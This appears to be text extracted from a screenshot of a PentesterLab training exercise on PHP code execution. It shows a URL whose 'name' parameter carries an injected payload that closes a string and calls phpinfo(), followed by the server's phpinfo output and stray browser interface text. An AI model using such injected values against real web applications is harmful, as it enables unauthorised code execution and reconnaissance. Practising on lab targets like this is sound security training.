 vulnerable/codeexec/example1.php?name=hacker";phpinfo();"
搜索
最常访问 百度
PentesterLab.com Home
Hello hacker
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2
parsed /conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS